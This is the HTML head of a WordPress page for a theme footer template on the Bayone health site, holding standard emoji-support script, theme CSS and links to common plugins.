

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bayonehealth.com/apus_footer/footer-4/
body_size: 13863
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bayonehealth.com/xmlrpc.php">
	
	<title>Footer 4 &#8211; Bayone</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bayone &raquo; Feed" href="https://bayonehealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bayone &raquo; Comments Feed" href="https://bayonehealth.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bayonehealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bayonehealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bayonehealth.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bayonehealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='entaro-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Montserrat:400,500,600,700,800,900|https://fonts.googleapis.com/css?family=Yantramanav|Poppins:400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bayonehealth.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/ionicons.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='entaro-template-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='entaro-template-inline-css' type='text/css'>
.vc_custom_1547795175206{background-color: #f36969 !important;}.vc_custom_1600960823961{margin-bottom: 0px !important;}.vc_custom_1603884867781{margin-bottom: 0px !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1547707398777{margin-bottom: 0px !important;background-color: #343434 !important;}.vc_custom_1600961224386{margin-bottom: 0px !important;}
h1, h2, h3, h4, h5, h6, .widget-title,.widgettitle{font-family:'Poppins',sans-serif;}/* Second Font */body{font-family:'Yantramanav',sans-serif;}/* Custom Color (skin) *//* check second color -------------------------*/.text-theme-second{color: #7a468c;}/* check second background color */.add-fix-top,.bg-theme-second{background-color: #7a468c;}.contact-form.style2 .btn[type="submit"],.contact-form input:focus, .contact-form textarea:focus{border-color: #7a468c;}/* check main color *//* seting background main */.apus-footer .add-fix-top:focus, .apus-footer .add-fix-top:active, .apus-footer .add-fix-top:hover,.category-wrapper-item.style3:hover .icon-wrapper,.widget-features-box.st_bg .feature-box-default:hover,.widget-search-form .show-search,.resume-large-info .btn-sm-list,.resume-large-info::before{background-color: #7a468c;}.widget-search-form.half.style_2 .submit .btn:hover,.widget-features-box.st_left .feature-box-default::before,.job-list_2:hover .right-content::before,.category-wrapper-item.style2:hover,.category-wrapper-item.style2:hover:before,.category-wrapper-item.style2:hover:after,.apus-pagination > span:hover, .apus-pagination > span.current, .apus-pagination > a:hover, .apus-pagination > a.current,.widget-list-companies .letter-title span::before,.navbar-nav.megamenu > li > a::before,.navbar-nav.megamenu > li > a::after,.category-wrapper-item.default:hover::before, .category-wrapper-item.default:active::before,.widget-jobs .widget-title-wrapper,.apus-register .space,.job-list:hover .job_tags,.sidebar .widget .widget-title, .apus-sidebar .widget .widget-title,.widget .widget-title::before, .widget .widgettitle::before, .widget .widget-heading::before,.widget .widget-title::after, .widget .widgettitle::after, .widget .widget-heading::after,.nav-tabs.tab-jobs > li.active > a, .nav-tabs.tab-jobs > li:hover > a,.bg-theme{background-color: #7a468c !important;}/* setting color*/.category-wrapper-item.style3 .icon-wrapper,.widget-search-form.p_fix .widget-title,.widget-features-box.st_white .feature-box-default:hover .fbox-icon,.contact-us-footer .left-inner,.post-grid-v3 i,.post-grid-v3 .btn-v3,.resume-large-info .resume-links a::before,.category-wrapper-item.style2 .icon-wrapper,.widget_meta ul li a:hover, .widget_meta ul li a:active, .widget_archive ul li a:hover, .widget_archive ul li a:active, .widget_recent_entries ul li a:hover, .widget_recent_entries ul li a:active, .widget_categories ul li a:hover, .widget_categories ul li a:active,.widget_meta ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_categories ul li,.widget-list-companies .letter-title,.apus-breadscrumb .breadcrumb a:hover, .apus-breadscrumb .breadcrumb a:active,.apus-breadscrumb .breadcrumb .active,.category-wrapper-item.style1 .icon-wrapper,.search-header .icon-search,.widget-search-form .title strong,.category-wrapper-item.default .icon-wrapper,.widget-list-locations ul li, .widget-list-categories ul li,.widget-list-locations ul li.current-cat-parent > a, .widget-list-locations ul li.current-cat > a, .widget-list-locations ul li:hover > a, .widget-list-categories ul li.current-cat-parent > a, .widget-list-categories ul li.current-cat > a, .widget-list-categories ul li:hover > a,.feature-box-default .fbox-icon,a:hover,a:active,a:focus,.btn-link,.text-theme{color: #7a468c;}/* setting border color*/.widget-jobs-tabs.st_center .tab-jobs,.apus-footer,.category-wrapper-item.style3 .icon-wrapper,.widget-search-form.p_fix .search_jobs_inner select, .widget-search-form.p_fix .search_jobs_inner .chosen-choices, .widget-search-form.p_fix .search_jobs_inner .chosen-single, .widget-search-form.p_fix .search_jobs_inner input[type="text"],.widget-search-form.half.style_2 .submit .btn:hover,.widget-search-form.half.style_2 .left-inner,.apus-pagination > span:hover, .apus-pagination > span.current, .apus-pagination > a:hover, .apus-pagination > a.current,.job-list:hover .job_tags,.job-list:hover,.border-theme{border-color: #7a468c;}.btn-link-more,.apus-footer .dark2 .menu li a::before,.widget-search .btn, .widget-search .viewmore-products-btn,.breadcrumb > li + li::before,.link-more,.text-theme{color: #7a468c !important;}.company-wrapper,.widget-contact .widget-content,.author-info,#commentform,.post-grid-v1 .author-share,.sidebar .widget .widget-title + *, .apus-sidebar .widget .widget-title + *,.post-grid-v2 .author-share,.resume-large,.apus-register .item,.category-wrapper-item.style1,.sidebar .widget .content, .sidebar .widget .widget-content, .apus-sidebar .widget .content, .apus-sidebar .widget .widget-content,.feature-box-default,.subwoo-inner{border-bottom-color:#7a468c;}.widget-search-form.vertical{border-top-color:#7a468c;}/* check Second color */.widget-search-form.half.style_2 .submit .btn{background-color:#7a468c;}.widget-search-form.half.style_2 .submit .btn{border-color:#7a468c;}.subwoo-inner2.featured .button-action .btn, .subwoo-inner2.featured .button-action .viewmore-products-btn, .subwoo-inner2:hover .button-action .btn, .subwoo-inner2:hover .button-action .viewmore-products-btn,.resume-large-info:hover .btn-sm-list,.resume-large-info:hover::before,.widget-features-box.st_left .feature-box-default:hover::before ,.resume-large:hover .btn-sm-list, .resume-large:active .btn-sm-list,.subwoo-inner.featured .button-action .btn, .subwoo-inner.featured .button-action .viewmore-products-btn,.subwoo-inner:hover .button-action .btn, .subwoo-inner:hover .button-action .viewmore-products-btn,.company-wrapper:hover .btn-conpany, .company-wrapper:active .btn-conpany,.bg-second{background-color:#7a468c !important;}.btn-link-more:hover,.btn-link-more:focus,.post-grid-v3:hover i, .post-grid-v3:hover .btn-v3,.resume-large-info:hover .title-resume a,.resume-large-info .resume-category i,.widget-job-taxonomy a::before,.widget-list-companies .company-items .company-item::before,.list-second li::before,.category-wrapper-item.style1:hover .icon-wrapper, .category-wrapper-item.style1:active .icon-wrapper,.feature-box-default:hover .fbox-icon, .feature-box-default:hover .ourservice-heading,.widget-list-locations ul li a::before, .widget-list-categories ul li a::before,.apus-footer .menu li a::before,.text-second{color:#7a468c !important;}.subwoo-inner2.featured .button-action .btn, .subwoo-inner2.featured .button-action .viewmore-products-btn, .subwoo-inner2:hover .button-action .btn, .subwoo-inner2:hover .button-action .viewmore-products-btn,.single-resume-content .widget-title i,.subwoo-inner.featured .button-action .btn, .subwoo-inner.featured .button-action .viewmore-products-btn,.subwoo-inner:hover .button-action .btn, .subwoo-inner:hover .button-action .viewmore-products-btn,.border-second{border-color:#7a468c  !important;}.resume-large:hover, .resume-large:active,.category-wrapper-item.style1:hover, .category-wrapper-item.style1:active,.feature-box-default:hover,.subwoo-inner:hover,.company-wrapper:hover, .company-wrapper:active{border-bottom-color:#7a468c;}.btn-outline.btn-theme{color: #7a468c;}/* check second background color */.listing-action .change-view:hover, .listing-action .change-view.active,div.job_listings .load_more_jobs,.btn-theme{background-color: #7a468c;}.listing-action .change-view:hover, .listing-action .change-view.active,div.job_listings .load_more_jobs,.btn-outline.btn-white,.btn-theme{border-color: #7a468c;}.btn-second{background-color: #cc2a7b;}.btn-second{border-color: #cc2a7b;}/***************************************************************//* Top Bar *****************************************************//***************************************************************//* Top Bar Backgound */#apus-topbar {}/* Top Bar Color *//* Top Bar Link Color *//***************************************************************//* Header *****************************************************//***************************************************************//* Header Backgound */.header-v2 .sticky-header,?>	.header-v3 .sticky-header,?>	.header-v4 .sticky-header,#apus-header {background-color: #7a468c;}/* Header Color */#apus-header {color: #ffffff;}/* Header Link Color */#apus-header a {color: #ffffff ;}/* Header Link Color Active *//* Menu Link Color *//* Menu Link Color Active *//***************************************************************//* Footer *****************************************************//***************************************************************//* Footer Backgound */#apus-footer {background-color: #7a468c;}/* Footer Heading Color*//* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//***************************************************************//* Copyright *****************************************************//***************************************************************//* Copyright Backgound */.apus-copyright {background-color: #7a468c !important;}/* Footer Color *//* Footer Link Color *//* Footer Link Color Hover*//* Woocommerce Breadcrumbs */
</style>
<link rel='stylesheet' id='entaro-style-css' href='https://bayonehealth.com/wp-content/themes/entaro/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bayonehealth.com/wp-content/themes/entaro/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://bayonehealth.com/wp-content/themes/entaro/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://bayonehealth.com/wp-content/themes/entaro/js/mmenu/jquery.mmenu.css?ver=0.6.12' type='text/css' media='all' />
<script type='text/javascript' src='https://bayonehealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bayonehealth.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15' id='revmin-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;libraries=places&#038;key&#038;ver=6.1.9' id='google-maps-api-js'></script>
<link rel="https://api.w.org/" href="https://bayonehealth.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bayonehealth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bayonehealth.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://bayonehealth.com/apus_footer/footer-4/" />
<link rel='shortlink' href='https://bayonehealth.com/?p=935' />
<link rel="alternate" type="application/json+oembed" href="https://bayonehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayonehealth.com%2Fapus_footer%2Ffooter-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bayonehealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayonehealth.com%2Fapus_footer%2Ffooter-4%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
